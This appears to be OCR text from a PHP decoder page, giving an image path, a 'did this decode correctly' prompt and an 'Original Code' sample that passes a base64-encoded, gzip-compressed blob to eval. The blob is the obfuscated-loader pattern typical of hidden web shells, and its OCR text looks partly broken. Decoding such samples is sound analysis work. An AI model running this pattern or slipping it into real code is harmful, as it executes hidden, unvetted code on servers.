
Did this file decode correctly?
Yes
No
Original Code
eval
(gzuncompress(base64_decode(
'eF5Tcffxd3L
0CY5WjzczNDY3NbcwNYtXj7V1LCpKrNRISixONTOJT0l
Nzk9J1VBPVFfQU4/wSwNRkRFeIKoyMiLbVl1TB00lSCo
ZRBjlmEWFW+Ziqog0yqjEFE0y9spW19S0BgCq/i
s/'
))); 